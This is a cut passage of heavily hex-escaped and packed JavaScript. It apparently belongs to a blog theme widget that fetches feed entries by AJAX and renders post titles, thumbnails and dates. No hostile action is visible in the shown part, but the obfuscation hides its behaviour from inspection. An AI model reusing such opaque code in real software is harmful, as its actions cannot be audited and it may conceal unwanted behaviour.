5b\x35\x47\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x33\x43\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x34\x4d\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x68\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x33\x44\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x34\x51\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x4e\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x4b\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x50\x3d\x31\x5a\x5b\x31\x59\x28\x34\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x34\x4b\x2b\x61\x5b\x32\x6f\x5d\x2b\x34\x51\x3b\x6f\x20\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x57\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x4b\x29\x3b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x56\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x31\x79\x3d\x31\x56\x7d\x57\x7b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x34\x56\x3d\x34\x57\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x31\x79\x3d\x34\x56\x7d\x57\x7b\x6f\x20\x31\x79\x3d\x31\x57\x7d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x68\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x68\x2b\x61\x5b\x35\x6c\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x79\x2b\x61\x5b\x35\x71\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x4d\x2b\x61\x5b\x32\x72\x5d\x2b\x34\x50\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x45\x29\x3b\x24\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x33\x61\x5d\x2c\x33\x79\x3d\x61\x5b\x35\x66\x5d\x2c\x33\x42\x3d\x61\x5b\x34\x6a\x5d\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x35\x75\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3